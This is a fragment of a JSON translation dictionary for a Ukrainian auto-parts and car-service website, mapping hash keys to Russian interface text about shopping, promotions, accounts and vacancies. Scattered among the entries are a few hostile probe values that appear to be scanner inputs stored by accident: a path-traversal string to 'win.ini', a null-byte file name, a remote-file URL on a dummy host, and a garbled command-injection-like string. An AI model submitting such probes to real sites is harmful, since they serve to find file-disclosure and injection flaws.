Инстаграм","6a4ca3feb5a14770eb0b8d2f6788026d":"Наши услуги","6a4dd094433a636ba1ec8a1dacb3fdb9":"до 17:00","6a5a6392724127d7b94222e702501e6e":"Выберите направление","6a60c6a87d76b83a914c5932cace06b2":"Использованные товары","6a8691c07fd052f2ee782d5d7566b4fa":"Покупай в сети АТЛ - Автосервис и интернет - магазине лампы главного света светодиодные и галогеновые с увеличенным световым потоком более чем на 40%","6a9189c4c6201195579d97368830827a":"Вы успешно сменили пароль","6ab13afa72cf381c9876f27d9161c79a":"купить, недорого, фото, цена, в Украине","6ac965e2a36cc1c302ddde9b16bb264d":"Оплата наличным или безналичным расчетом","6af6bc3118061174b63ed1bed93a9708":"К сожалению, сейчас отсутствует деталь для вашего авто. Заполните форму ниже и мы поможем вам с подбором.","6b3744217db1ef05a772f2ef9fdfe945":"Нет аккаунта?","6b3fc7d526c3b55f26854bccf72e878a":"Категории услуг","6b414043d09fc0671ea42ffb2667eeb9":"Категории, которые принимают участие","6b6566976115f156d19712d01e85848e":"от 33 месяцев","6b884b09b6a84c56f4624a2d67b42682":"миллион","6b92e16a6fff5380af84e77af13f8ddc":"Лучшая цена","6bb09bf6b234a03ee5e7654cea659ce7":"Готовность к любым ситуациям","6bb1037add218c0d17048fb009601a5e":"Не желаю","6bbfe8c1fd3dbbf9730b1fba8280d3b8":"Переместить товары","6bd6a9725a72d9263665ddd7263896c7":"Подушки","6bd7db3b0fa3112985ffbac79236468a":"Выбрать аккумулятор или запчасти","6c1baedc1f8fc65cad728cd8c0984bac":"Электроинструменты","6c71155952a32e05d9c0f0c4eed07f72":"Оригинальные номера","6c776afef62a491dc64a1fd08f5b5552":"Поиск по VIN-номеру","6cc4f427a0825d8b819b9b9ad4816f63":"'\"()","6cc59dd1eb9e9f5d47ad30fdfc339c61":"Мы не нашли такой город :(","6cfc4cbcb957edc223bd8daad605d397":"Ваша история поиска пуста","6d09b32ad3e778e691cf7d07e54f5f3e":"Запчасти для ТО","6d17e5c9baa8b2e123ac4ce10d9a3cee":"Пробег обновлен","6d369428661ead244605551b1a49bdb5":"Свободная доставка-поставка-кворика-1","6d3ea3ee1cfe131e791bd6ccbd15d7ea":"Оплата успешная","6d4ae11d75ee8fd55349bf3db23b1ea5":"%s, номер вашего заказа - <strong>%s<\/strong>. Для уточнения деталей менеджер свяжется с вами по номеру","6d5a964e3b873688764de7b1e943e482":"не в наличии","6d6e570556e7279e85dc2b63adfb97f8":"Выберите подходящие услуги из предложенного списка","6d88fb0c9b3ecba2bd7f2af5a5c8631a":"Замена масла и масляного фильтра бесплатно!","6d96fd666927fc73d925d2113fa8053d":"Бесплатно","6da0f0ae044012e784cdb53ab72a16f1":"Отправить","6db1d0a8012157e39fb12a9034596549":"Доставка в","6db21c80f4c1bd119dd4acaecd1bc5b8":"Скрыть","6dbb2914569efe6d817a52ff032f67fa":"Спасибо за оставленную заявку. <\/br> В скором времени с вами свяжется наш менеджер.","6dbf1e6220e1414d1934b3a00656a217":"..\/Доставка в","6dc929af6c8681d1e1467c48cdc1d113":"Оставь заявку и получи консультацию от нашего лучшего специалиста!`","6ddd5123a2b68c827faa7b8938ec3f32":"SMS-рассылка","6df99700f6f7d5d9e0f2091067e4688f":"Новинки","6e1985ec3feb7f99bd1d91c49c5fce1c":"Фронтальная Защита","6e4349bd214949b264bb8a0303379480":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg","6e51bdb3da89f725c919bcd37c738525":"(по умолчанию)","6e6bcc7a6545382a776b1fffca35329c":"Компания №1 по доставке авто из США","6e870c860b8d622d69b0ed61d577a2dd":"Показать ещё","6e91fcafa378564ed570551d23f2bd83":"формат","6e93ba825dbadb838ccbd25c149b232b":"Емкость аккумулятора, кВт⋅ч","6e945051a8fe778b0dafce422ac124f4":"Связанные категории","6eabbd712a55ddf60ce30b63c737fd66":"Возможности","6eb04a8124aebae59f45b8f50ee4361d":"http: \/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3f.jpg","6eb72af9174ed109d491037a2e801b3f":"Будущее вождения","6ec6a50e1b475ed187e6696cb75e582f":"Очистители топливной системы","6ef150aa8634d4fe93eecf09613e14b3":"Сопутствующие категории","6f16c01b59f9c75db37626bc0770cf68":"На станції є:","6f1afefd64d4d6a3a06d696b133666b8":"Авто из Норвегии","6f335a7c02784c3c49b7f02d67ce5dfc":"прибыль в 1-й год работы:","6f462b2b8fb1ba615bb93e2c20862f97":"Корпоративная программа","6f52afdaed290d37c51f37a515c0c2c5":"Ждем вас снова в АТЛ на Порика","6f7d4c2d0b09b37b8b701b011d10c8e2":"Не пришёл код?","6f8346fba52c9957ffb7824e784c404c":"Возможно, эта страница была удалена или допущена ошибка в адресе.","6f8522e0610541f1ef215a22ffa66ff6":"Понедельник","6f8d150178df632db87bef4568a6a3d1":"Список товаров","6f93609ac009bc1bffc4cfc1ee7c6faf":"Показать основные","6f9f0530e364b1f60112a6ea2a6a7f5c":"Сортировать","6fc33129d3bb4abb613b476fd2564b6b":"Тормозных цилиндров","6fc4882f446aa2bbcbc5e3a76f3d63f5":"Уплотненная мягкая подкладка","6fcb56fb190184f22bf4166a56a51c7b":"Спасибо, ваш заказ принят","6fdf64996a57bf34702c165231819322":"Воскресенье:","6fef2bd63d538ad13983577fe67d17fe":"Акция действует с 01.03.2023 по 30.04.2023. В этот период вам необходимо как совершить покупку, соответствующую условиям, так и произвести замену масла и фильтра.","6ff0e6c44bc9c094fc1dde89782c58c6":"Регистрация Facebook","700357a31ae116914acd1cb27123f55a":"Пассажир","70118cd38907a92c2a918743f0ee9a6e":"Автомобили из Европы","701623f76243ec978d9f90d29fc88138":"Фильтруем каталог, чтобы каждая запчасть точно была совместима с вашим авто. Даже ШРУС подбирается в считанные секунды","702db99a476541dc4de2d765ee4653ac":"отзыва","70367ad48e81e6755e0446b6610827cd":"Состояние дисков","703b0702e91e5e159d31c64ca7e78b1f":"БАЗОВЫЙ – МИНИМУМ НЕОБХОДИМЫХ ИНСТРУМЕНТОВ","70406f5ba40d41721a714cb69047d30f":"Итого к оплате","7058c616110ad6f8dcf37a877375e86e":"Связать с соцсетью","7074366a7567f200d45f7f99e7da037d":"Очистить","7083162314b249d25b1889ee8039147c":"Выберите авто","708d21647c259ac85f75b3fe99bbb8e9":"аккумуляторы","7094b4a52292700eb58ee4c231615757":"Отправить заявку","70a17ffa722a3985b86d30b034ad06d7":"заказ","70c00d09d559c9f824f9002f8b9606a5":"древесина. двигатель","70d21ba97a2b71ed3d42fbf798fab9a4":"Добавляйте понравившиеся товары в корзину","70db66d4336a7c0f4fb943fa99fd9770":"Цена без таможенных пошлин","71110f835ef5d50dff188c3de52f1231":"дюймов","71338cfeae28c271697e5c5f8cd307d5":"Груз","7154860163dd1f38f003144b0409e494":"Мы свяжемся с Вами в ближайшее время","716690e10488caade04c1f3dcee2778a":"Этапы","718ad810311fae459052b035293f1501":"к.с.","7195e898d3e4fb1e99315407ff64b5d1":"Станция","71d9a7362e95ff8e8adf251630dab7f2":"Обрати послуги","71efa567aa9a01a45c939bc1a80db9f6":"договора","720e01ba8323706857abb8c0927b44d1":"товаров","7226c90141af4066bb67420714dbd339":"Стиль","722ca5a4926917e41d200ac121b408cc":"помещения и расчеты","723d30f58a367598678d24f9c5605b9a":"Для начала <strong> выберите город <\/strong> — это поможет предоставить актуальную информацию об услугах и их ценах в вашем городе","72496322e51f6cb18a4001673da5637f":"Все услуги","726c51ca103ccf82a2f510f9ec8eeb26":"Нету филиалов","72736d3830f9ef807fd0f05619fda27d":"Мангалы","7295f5804ef87521fc0a38d89193e737":"Я вспомнил(а) пароль","72dbf2fb48ab848cd0f422d84c0f2c9d":"Обслуживаем более 600 автомобилей в день","72dc44173b921ae6e8fdeb3bb7a1eafc":"Хочу такую","72f8596b7a9adb109fa8406e58e5e9b2":"Выбрать нужные товары в размере от 1000 грн","72f8b96102fab6980f473dabfc6be206":"Удалить виджет","7318af642e21032a1d389c04b01db160":"отправить","733b9f11999e97070650f580ccc4702f":"Украины","73831c87f7cedb0be49c1d648eaf69e7":"Выберите летние шини","73bb20ae1914f519a9d1649cc2d5a40c":"Черкассы","73c0c01f832ec80a24234798cf8d5a2c":"еще товары","73d21e129070c6680ac492ae5530d252":"Свяжите свой профиль АТЛ с Facebook или Google, чтобы входить сюда через них","73eebb8e98a1b4d040297001497a50e8":"Введите корректный адрес электронной почты","7418182e6df184e8f5635d681a173e47":"Или позвоните нам по номеру:","7424b3cd3cc6b5ec62596547fb8a928a":"Марка:","74319c9cf94b8c135ac85ed0c6211be7":"искомый артикул","7443f947f549b6ebaf7ef46fc250ebcb":"года","74599c29efc42fbf4a956927d8c24cef":"Образование и опыт. Мы ищем кандидатов с соответствующим техническим образованием (преимущественно в сфере автомеханики или автомобильного инженеринга). Опыт работы в автосервисе или на аналогичной должности будет преимуществом, но мы также рассматриваем кандидатов без опыта, если у них есть желание учиться и развиваться.\nНавыки: Важно иметь базовые знания об автомобильных системах и механизмах, умении работать с диагностическим оборудованием, а также навыках ремонта и обслуживания автомобилей.\nЛичные качества Мы ценим ответственность, внимательность к деталям, способность работать в команде и желание достигать высоких результатов.","7482d4594e10ce2f411bc476ba32d2aa":"и получите скидку, добавив к заказу зарядное устройство","74865eb730d1cf1404e55a3b2f20b4a5":"Мы рады, что вы заинтересовались возможностью стать частью нашей команды и ждем вашего резюме.","74975c48fa3f9b961e5b2c018a1f15f7":"купе","74a217ef6cc58c42d614d20eede1a771":"Заказать","74a2cb9dc19e28b8cb76aa1840be0e16":"Доверьте автомобиль нам","74b4778b0116b4d2308b4425643ae645":"Вам также может подойти","74bd6ee45d52cd0e98ebe00cf01a6dba":"Имеет ли значение количество, бренды и т.д. параметры товаров для участия в акции?","74c97036cb642c26c064dfcf901fcbde":"Мой автомобиль","74e7018bac069a02c1c6055258f9353e":"Запуск","74ea58b6a801f0dce4e5d34dbca034dc":"Сохранить","74ecc6c2166b27291213f09ff598bd01":"Кив","74ed5c3005efe0a86d5814c64f7f3e5b":"Отвертки","74f38748130ddff7f8958aa3c0773b68":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","74f699a97e40d47a1efb24d59400fb6d":"Экшн-камеры","752ebf795bd090a887cc08a269b788fd":"Добавить новый автомобиль","75768c49c24662cc4465237b0731e1ce":"Контакты","757e8185487e8f4e652d396472732d7f":"Покупай в сети АТЛ - Автосервис и интернет - магазине фильтры","75b66257cdc54542b55f7b7d7fadbfea":"Кб","75ea78ce8cf2529c8a15df188bacad2a":"Воспользуйтесь возможностью приобрести TM Good Year, Sava, Fulda в рассрочку \"Оплата частями\" от","760128321bc255085417bcfaa47a54c1":"С победителями мы свяжемся в течение 2 рабочих дней для передачи призов.","761b97a8bd58e1306ba9d1eac1093d0f":"Добавить ещё автомобиль","7638d406081af699c45486c1619939d2":"Уход за колесами и дисками","765bdafb740abccc088bc39a4e3b66c3":"Автосервис","766535d6d3c42c30664c6959efd55540":"Консультация","7669e9ec189ddfa6b361d530ee9ea9a3":"Этот набор создан для тех, кто хочет иметь обязательный комплект в случае экстренных ситуаций.","766bb779275e251ad9ab1af1d4659b9a":"Свяжите личный кабинет АТЛ с учетными записями соцсетей и заходите на сайт, как пользователь Facebook или Google","7696056b232a9abdc1e64400a34e555b":"Упс, что-то пошло не так...","76db0df65cf92f72a9704014d10ea8b7":"Контроль и устранение коррупционных схем на местах","76de16861e351829860a42daac6dd824":"Подробная книга франчайзи с развернутым описанием стандартов запуска,","770dac585783f1d0556995dc423750bd":"^(#$!@#$) (())) ******","770e168311f990441d7182a9e21c5eff":"Редактировать состав заказа","77110a93df71cd3b81fd2878f535fa93":"Такое значение поля Телефон уже существует.","7718c3bbfa76ab13ca3af3016ab71c24":"Купить сейчас","774a52bcb2971c3150b0f1eb2c1a8bd9":"Всегда своевременная оплата труда","774c4d2b4fa680a98c24d40249a5fc2a":"Оставь заявку и получи консультацию от нашего лучшего специалиста!","77aad8cfd801f9b75290685c26b3b975":"Эффективные, индивидуальные советы по поиску подходящего помещения","77da249c38a7167e2ffce4238cc7a565":"Условия и положения","77e90e253bd7b6249ac2bc6ad7e96c09":"сбросить","77ff2464015c6317137acb9cad61a73f":"Все модификации","7803ff13776b17b9a188ec0210be3b02":"По заданным параметрам не найден ни один товар","783919c412b8c9f087ace6e9367bb6a4":"Мототехника","7858574eaed8491105d516dc1f576e06":"Насосы для перекачки топлива","785b8587ec48d209b62cb4733564baaf":"и делают водителя более заметным для других участников движения.","786af9be98956c1bb0c8d51087ce0145":"Предыдущий","78713f5cfbf9919cf53f20d4c282f291":"02098, Київ (регион) обл., Київ рай., Київ, Днiпровський, просп. Тичини Павла, буд. №8","78843149a2dd80ac29236ce19f963e09":"Для получения скидки 50% на второй омыватель остался один шаг! Выбирайте омыватель, на который действует акционное предложение и оформляйте заказ, а мы позаботимся о деталях.","789070eba23e1c764514ed526d49d937":"Он включает все товары из набора \"Базовый\"","7897f2838a98bd2f945b5e777c8ac778":"Відгук:","78ae6f0cd191d25147e252dc54768238":"Четверг","78bde2281526de7edb086390ce59f7cb":"Каталог аккумуляторов:","78e0ba1fee19787daafe3a28bbc7007d":"Поиск запчастей по ВИН-коду","78fa5e8632a68815b36875f2e81c6a04":"Войти в кабинет","7901a96471800dc16773576f5960b946":"Включает в себя Базовий набор и дополнительные автопринадлежности, которые помогут в более сложных ситуациях.","79202a2d169b2833e66a11408154b408":"попробуйте добавить вручную ","792149250bcd6a0f54451c4805c92136":"Файлов не должно быть больше 4","7928574eda43be8d4556329a43f40059":"как только вы пройдёте обслуживание в любом из наших автосервисов, на этой странице отобразиться подробный отчёт о каждой проделанной работе, товарах которые были для этого использованы, адресе СТО и других полезных деталях.","79303b01f65cc51da2cccb54d9a634df":"Форма адаптирована под резюме и номер телефона.","79313f4ac7cc9d33bb0a7b088f889f31":"Аккумуляторы","7966ccdbbe7fc8906ef89da911eefc11":"Обслуживание в АТЛ — это просто, быстро и качественно","796c163589f295373e171842f37265d5":"Среда","79739a49cc950960a9bf81a0e5e303e6":"Сотрудничеством бренда АТЛ с послами в сфере маркетинга","7992beb5ee3dff07c9c1d1c65adecad7":"Магазины","799e8fb80c4531fd3ca6fc8ac6b7cbed":"Через Facebook","79cdd182d7ed2844d29847c487fc4c78":"от 2000 человек\/мем.","79d9f1b64ddaa76192487f423f39e5e4":"Сохранить","7a2271058a28151d201cd5a8cba026ea":"Победители определяются 25 декабря, объявление – 29 декабря.","7a3036c4d578a0a0a9edf293642a0a03":"Моторные масла VALCO 10W-30","7a40de789348e461c889e01df755ea98":"Укажите","7a4acb057cd675df46cefc6d8a1528ef":"Не заполнено","7a5fb262d5031b4bc5d97dae3121cc60":"Макс объем багажника","7a68f58aa58841507a0af4b1ca8c361e":"Войти с Facebook","7a6c3d490cd5136182142ff421e08a6b":"параметра","7a75720888a1856a266f1c20b08f4b29":"килобайт(а)","7a853f97c39133b28d15e74ba0d36225":"3 месяца","7aab6782e3e761c02003a9538a52b5bc":"Цифровой кондиционер","7ab29b7717648a345a9ff886a80614e1":"Товары для детей","7acf2668791a0516376c37de79849625":"Тут удобно следить за состоянием своего авто и историей его обслуживания! Просто добавьте!","7ada9c7d928c11de49523aca9d356f36":"Подборка каталогов","7af6871e7258850822f7b67fef77557c":"Код двигателя","7afa2ce8116136ffa3a8486add3e8678":"Выгодно и безопасно","7b005be9d15d000914ecc526e5e1e706":"Для получения скидки 25% остался один шаг! Только оформите заказ и получите скидку на следующую покупку товара ТМ АМІО.","7b0ae1855a137d05ffd60a6a5ae12c39":"Перейти в корзину","7b1fa36552061bfeca7fb93261aee234":"Автоэлектроника","7b26f9742de9e2f8be2a67b7fe3938e7":"из сохраненных способов доставки","7b2fc312124c16b6c7558c08597a09f5":"Мои автомобили","7b394cadd56281be4eab2b2193bbd3ab":"Что входит в услуги диагностики?","7b3de0871e92fa0402095af5efe9c4f3":"современное оборудование и технологии","7b41b3a82f2238aaaef6e8b86b980484":"Поиск по брендам","7b4ff45084041038b1981af77fdc9461":"VIN-номер позволит выбирать вам оригинальные запчасти на сайте (без него доступны только заменители).","7b85f768f712566a08edf364bdfa6e23":"Цифровой кондиционер","7bb0040fdc6fd2d39bb63f608674f225":"финансовые показатели","7bfcc9aa832721f4ef23724028926166":"Дополните данные про автомобиль","7c01e3f14e0271771dc5ac510e99968b":"Нажмите, чтобы перейти к избранным товарам.","7c06d2b71cc9e3e2203ae662a960a6d4":"Масла и автохимия","7c0772a83b68f7d17b5fd35d7e7afe31":"Наш менеджер свяжется с Вами","7c09a614a5587b0a78dace5147b88ab0":"Пускозарядные устройства для аккумуляторов","7c0f81fe44b9fdd4a89e2f163bc81883":"Замена ламп","7c1b8fed54ec1e1f9b1686b0b5efb98d":"ATL","7c4874268d364e9a683f1d377e057386":"Регулировка фар","7ca6353f99179e5ec5b84b4500aa4ced":"Для получения масляного фильтра в подарок остался один шаг! Только укажите менеджеру данные о вашем автомобиле или воспользуйтесь подбором запчастей на сайте.","7ce98d2a37d43235d1b0b28e5b4c1b24":"Карданов и крестовины","7d2b278a6178663330378c5fb98a58be":"Не упустите возможность приобрести необходимые товары для вашего авто со скидкой!","7d2cdd6e559ce28c1efbb55c8475f9ff":"Скоро","7d44370cb8b7a7775ce791bcb7566328":"шт.","7d605e3bf683973295cd03fece5b3919":"от 37 000 грн.","7d66237580f2592ea211847954da45e5":"Выбрать шины","7d6d0f9354643329d04709be4821e53b":"Размеры рюкзака - 44х31х17 см","7d755196c17e2603863446bade287668":"Строительство","7d760b45256151248edcf306ec92b0ac":"Отлично!","7d7e2a7c231a40d57de05120ba3acd43":"от 140 000 грн","7d87d31404f0e8f2793464794ede2b83":"Скорость подбора зависит от ресурса, которым вы пользуетесь. В магазинах вроде АТЛ подбор осуществляется в течение нескольких минут, благодаря интеграции с профессиональными базами данных и VIN-декодерами. Онлайн-запросы через форму на сайте также обрабатываются оперативно — часто в течение одного рабочего дня.","7d89011e3acdb5b34b95f45d195987ec":"Фото к отзыву","7d997af6770869e9fa70331a2b2e18c8":"До -30%","7da0ca9e2814db91131323ac16a086ef":"Тест на проникновение","7db8db2a1dea3e69c70258c82e4fbdcf":"Выбор автомобиля позволяет отобразить только те запчасти, которые подходят к вашему автомобилю","7dd89ca65953b8fee37086a675b58136":"от 1 370 000 грн","7dfe7a8f465fe0769c414fc3f21278c6":"Выберите город","7e097baca85966dbb7f907e6062dd18f":"Перезвоним через 30 минут и предложим самые подходящие варианты. Это бесплатно и очень удобно!","7e129a123648a568d694006cfbcc9ccd":"140 000 гр","7e2c306a34ba7307db85e19278e688e4":"от буксировочного троса и пусковых кабелей до аварийного знака и других важных инструментов.","7e3538f586811c6eba7200a6c06942d1":"Огромный выбор фильтров WIX в интернет-магазине ATЛ! Масляные, топливные, воздушные и другие фильтры для сельскохозяйственной техники, грузовиков, легковых авто и спецтехники. Высокое качество, новейшие технологии, удобная покупка онлайн с доставкой. Защитите свою технику с WIX Filters!","7e4910a1bc17288403cf2b5bff573045":"пожалуйста, укажите ваше авто, или перейдите к таблице совместимости","7e5e9ef5b35ce57ccef00e7b4373adae":"Подбор запчастей по ВИН коду - Купить запчасти по ВИН (VIN) коду в Украине для всех марок авто | ATL","7e79defd193d36841ed6aeea0779e554":"Картой, наличными или в кредит","7ece9679d9ba3c188d1541ee6d4e7880":"автомагазин","7ed12194f6264288c69cf3afbae42b9d":"или","7ee9c9f6b0a8ac1da0f7826027fc01e2":"перезвоните мне","7f164d12155a14bdb34181b6f8c41f3f":"от","7f1eaf305e1b5fd1e4872026e1d858c9":"и в субботу с 9:00 до 15:00","7f24172baea3b89a33a2c625491c0af3":"Спасибо, ваш заказ принят!","7f466c9e1a934e4d58c833ec80670f7c":"Найдено несколько совпадений","7f529a8a7ebd390c29b90c3cb4f2493d":"Записаться на удобное время на комплексную диагностику в АТЛ","7f77bb2f03e0946e6313161d1f4d766b":"выбрано","7f7ec6bcae01ccc361761bef9e3188d4":"Авто из США (Америки) через сервис ATL.UA","7f9a58328593558f816c2f7153ce7fb7":"Минимальное значение - 1940","7fc850f9e5a83ea148abaf868a853749":"Найти и купить запчасти по VIN коду в Украине","7fd3aed6bd0bdf8dc9cb605d86777614":"Подбор запчастей по вин коду автомобиля","80039a37a2d7e0b2080268c79a36327c":"Подготовь авто к зиме с выгодой! Приобрети комплект зимних шин (4од) и получай стеклоомыватель в подарок!","80202b5bf3070aac1875d21e815ae404":"ваши автомобили","802c7705f323624c9819419f1ba01702":"Онлайн оплата заказа","803b17ff3b112403110e30124a7e1eab":"Растаможка авто из США","80511709e3796d45020d88cd0826fb51":"Пуско зарядные устройства для автомобильных аккумуляторов","8053eb6928ca02d54ebb496f99ecc32b":"Статьи","80685bf36b2c5728b5b2d3cd11866cd9":"Минивэн","8070497544e69463eeb8970997a5e762":"Монтаж","807abed1dba74ab0980f78f301170326":"Жидкости","808f576e0f34a9844809a1c0611314c9":"Не заполнена","809e66bf7183697bab664d6673460cbd":"Отзывы","80c84b52e8703300de2af0009cd58c10":"Непосредственный впрыск","80dc494593ee93b1b592705d4c78e1e1":"Возникли проблемы с сервисом.","80e09500fb34af4bd8f58d909d0a1c2c":"размером до 1 мкм - это в 70 раз меньше толщины человеческого волоса.","810517ee1e5ee472a0acd0238755420a":"Лейка для бензина","8118da3d8720af240f99b6a8034345d2":"Поперечины, рейлинги, опоры","813475a9bd136a6f51e7485020629a5c":"под заказ","81752b402fe2142722ad296587d18f43":"Промывочные масла","8176f289e345ab40a60f0ae302a57b6d":"торгового оборудования","81a08e577a0f4f31024f07ade25f151c":"Технические жидкости","81b0cf450921dcd192464c868d7b5b87":"По номеру детали","81ce9293abb968df1f939f829b84b3cb":"Удаление машины","81e76196912e158895157be57a6662d8":"День","82025405dcad0b0ab2a2257867530ce8":"Monbat","822048a4db8d2f234bb905c945e281d7":"Присадки","822a521a99fb0272ade96c00ad4a41ea":"Количество мест: [count]","822a747319bea746b559630f72017fd2":"Kryvyi Rih","8249b5a81c0db4a5305f6416b56e1a2f":"До -12%","826ea712d2e1d2a94e3bb177ba7747a0":"Оформить заказ","828095767c43bddb185278da36e54845":"Закрыто","82e051babeb6fc3db17c05477c6dd5f9":"Стоимость доставки","82e86933fb4ff21541f78fbc82aa9be8":"Подбор по модели вашего авто","831770ce18546a16288ec5bdbe8edaed":"Оставь номер телефона – мы свяжемся с тобой через несколько минут, подробно расскажем как можно сэкономить на покупке автомобиля из США и подберем подходящие варианты","83302ea7fcc4f55c9d1ecdf05db8396e":"Введите номер телефона и позвоним через несколько секунд","833d0463595638e84c64d48fe6fa2a1d":"По тарифам перевозчика","834950d42e8dc1d16ba0c7acc15fff5c":"Привязка e-mail","835c65e5babe67c23dfdcca48e55cb5d":"от дорогих до дешевых","836284e80bf632c7ecd35e2c5a478cdc":"Все под контролем","83680bd616662f1dc8b6a3fd98fd3f50":"Система охлаждения двигателя","836f6610b5552426bc0a80325e35f3b2":"Если вы стремитесь к профессиональному росту, хотите работать в динамично развивающейся компании, будем рады видеть вас среди наших сотрудников.","83bdf02f10b670236e39c6e4cc81fb43":"Подписывайтесь на наш профиль в Инстаграм","83c5eef6e3326f2c2cb124ccaad61c1a":"На сервере произошла ошибки. Попробуйте позже","83fde123bf1a10910d632df17166d439":"129 500 грн","840957ae7cd593265ea87fc119e32ac2":"Набор автопринадлежностей","840a7ca496c2edd70de89f2faf801663":"При покупке набора \"Базовый\" и всех товаров из набора \"Новое авто\" действует скидка","840b26160476836e72c18f1b85e56c7a":"Заполните Email","840da167b430f88a4f5298561e20259d":"Прослушивание","8410a088a6089c12948a64c11b118ec5":"Набор для поклонников самостоятельно мыть авто","842484fb6ad9bb3a8a2730301423a0b6":"Просмотр","8424ce93c5a5158ed55f19d67b101cc4":"После выезда и осмотра специалистами Вы получаете персональный расчет суммы инвестиций.","84521de53b4ea314799aa1f86cc22f9e":"кг","846a5d4a383f5ed4c09eacd6e4541c85":"Сохраните чек!","847c0220354ba2877b60209be61c050a":"Набор для салона с текстильной отделкой","84958b5f75966491261380ca7590dac8":"Надежность и долговечность","84a733ea152775cc408177f3da6fe05b":"График работы:","84e3dbe123ebc09c1ab85062b0a40fe0":"Не менее 3-х символов","84e5fac5e2f9bbbe786e6a2013bb7ce6":"Автохолодильники","84e7b1b71a5ab77348fb5e6fdb0a3c48":"меньше 2х лет","852542c0995be49b38564bf96a6a9d1a":"Ошибка при создании сохраненной доставки, попробуйте позже","8526206bf5e07abf6655b6d3f01bb39b":"Авто из США (Америки) через сервис ATL.UA в Украину","85738bdcdced69156794e71e8d0cb1d0":"Технической поддержкой работы IT-решений: сайта и программного обеспечения","859729271c1186a250fb90e10a1ed86a":"Охлаждающие жидкости","8598fd9fea606dc1b7c8fee2e8cdf3b8":"объем двигателя (см³)","859fa9e9f2e15ae702d906b58863e25f":"Удалить авто","85a53b9541477fc6d0a6d6b74a9d9195":"в ближайшее время по номеру","85c04759dcb61647560b9fc6265ade1f":"VIN-номер покажет историю вашего обслуживания в сервисных центрах АТЛ. Вы увидите какие товары и услуги были использованы для конкретного ремонта.","85cbd8ab8cde1dc16f3123e45b41f88d":"Или звоните по номерам:","85d6096e4fc3e27a76452de1e0717646":"После этого представитель компании свяжется, чтобы договориться о процедуре передачи ценного подарка Вам.","861dfcd6990868169a0662abf5971c63":"Наш рабочий процесс","8640dc6109170b1bd22ed6d9d69043f6":"бесплатно!","864446a6060366658a3d4473a96ea9cb":"05.11.24 мы случайным образом системой Random в реальном времени выберем 20 победителей:","86491d5db6bfa57ce829a17661c15480":"Кроссоверы","8653b72cb402e1bafab6590da02bd01c":"Рекомендации по безопасности покупок","86571d3b73c9fcf90635997b576007bb":"Добавить комментарий","86810869102e62fc0676b3bdd09a7fab":"Полный гибридный привод","86ab2fd68922c97e39dd0048f01d6054":"Заявка на сервис","86c340a0097a04d176fc925fe9014f7c":"АТЛ - Автосервис открыт для взаимодействия и сотрудничества с профессиональными техническими учебными заведениями.","86cc3adf4c64e549e0f565c853ea0fc1":"Неверный формат Email","8712cbccf20ad58162568f3909087d73":"0-100 км\/ч","873a1a469998ae303b44dcc8cb794ace":"Низкий центр тяжести","874a62c147edf7bd71e2e17b52fe079a":"Подборка наборов","8767f9ec282489d3e8e29021d0967187":"Ничего не найдено","876b28cdf7844717fc01e8e9c51e4bb5":"Автомобильный аккумуляторы","87780b78a8470b6f21734204dbaaabb6":"Как вы хотите получать от нас информацию по акционным предложениям?","87849a8943bc4c093623aa0a6a4f65ab":"Goodyear | SAVA | FULDA","8794281bb611fdec68f24c2501c1f9d6":"Клапани","879cf1f4af8bd8331d204229aaa777b3":"Задние сиденья","87e4f588bb81ba7aba085904e234f658":"Получить качественную услугу и удовольствие от обслуживания","880fb095e48c6dcd113ab5ac3ce049ce":"По вашему запросу ничего не найдено.","8810c2a7c4177752a52a32cf82bb180b":"мощность","881b9f328a935b4eb87202e95cc4cf5b":"04080, Київ, Подiльський, Константинівська, буд. №71","882bfc6d5373637e84db178ae6643592":"попробуйте добавить вручную ","8861e8e4bdae88a1e3688406e5aa4b37":"Можно ли вернуть фильтры, сохранив подарок?","886d662cd423b948105b421dbe05e03c":"в 1-й год работы","8876184f26e8456abf089ca22d09101f":"Тип кузова","88926803ed10c85ee93ffa6e50eba23e":"Мопед","889335406bb564bd83690598f1f16978":"Отфильтрованный каталог под ваш автомобиль","88d240639b150f6b1cd950c7813c82a9":"Сабвуферы","88d499460ec2b92c42f1a7b563a00be9":"И сохранить чек!","88de8327f2aff6991aadd6489d8eb17f":"Согласен с условиями","88f3550d82b4b86be478e057cb2fa54a":"Также ты автоматически становишься участником розыгрыша ценных призов от WIX Filters","89047a38cf8c2cbb0bb9da7f6e4e2d79":"Присоединяйтесь к команде АТЛ Автосервис!","890665e2e5efd2a7500437f5c3cb43b1":"Краски и восстановители цвета","893f2f7130fdd5d2e9cb0439e65694f1":"В этом видео мы покажем каждый элемент!","894b4c9447026c2c6e45a081c57100ed":"дня","894de1aec3fcfd4bdbcab188e96a6ec1":"Воспользуйтесь возможностью приобрести TM Taurus в рассрочку \"Оплата частями\" на 3 месяца от ПриватБанк и Monobank!","894ee6b718b3be14dc33d786d6f15eb1":"Показывать","8951d4787a6ad4f67b6a92caac69b8d4":"Не более","8958f4f18ade311c036970c4d69acccc":"Недопустимое значение года","896eb3745f1febbed09cb842db8cf3fa":"Каталог авто","8982601cbad7d36f580f4ee5f4f0492f":"Network widget : Контакты","89b934fe19799c87229df3bb4e22f151":"Все о товаре","89bc1869bddffd5c411ea1a98eedcfbc":"указателей поворотов, стоп-сигналов, подсветки номерного знака и других элементов.","89c883473f0ced9042ffcfdda262c5cc":"Огнетушитель ОП-2","89df25f8cf47e35a955bb21dc3208798":"от 106 000 грн.","8a0425f7151242a4572bee5685fe8fc8":"Омыватели стекла","8a1e80f08d44f115547f79bc09730361":"SMS-сообщение с одноразовым кодом отправлено на указанный номер. Введите код, чтобы продолжить","8a36c1f6e5c0b3ca924b78236c0f0dc9":"которые помогут поддерживать идеальную чистоту кузова и салона.","8a3fce427dd3481916e12d7cbcd2eb60":"Имя","8a4ba9fb7464cf7a9dd3cc776d71bc11":"Краски","8a5772bb5db780bf4ffbe15e778b636c":"Инвестиции*","8a58abcefe21098439243d6bdef75439":"| CHO ynzlm $ () \\ namj \\ nz^xy | a | a | a | a | a | a # | Cho yqenzlmage # q qenzlm $ (","8a76f3cbdcaeb70bbb6c8ecca6671033":"Зарегистрируйтесь для доступа в гараж","8a91f1e3241f112be23e8cbcfea98613":"Новые","8a96df7ccdebaa207eb67e744c4b3648":"Рассчитайте примерную стоимость растаможки 